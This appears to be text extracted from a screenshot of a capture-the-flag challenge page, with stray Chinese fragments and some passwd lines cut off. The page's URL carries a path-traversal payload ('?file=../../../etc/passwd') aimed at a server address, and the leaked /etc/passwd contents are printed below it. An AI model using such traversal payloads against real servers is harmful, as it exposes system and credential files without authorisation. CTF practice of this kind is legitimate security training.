 不安全 183.129.189.60:10076/?file=../../../../../..//../../../..//../../../..//../../../../etc/passwd
5
3
明小子
嗯嗯
你能找到flag吗? root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/no
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/us
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/var/lib/mysql/:/bin/false
云剑侠心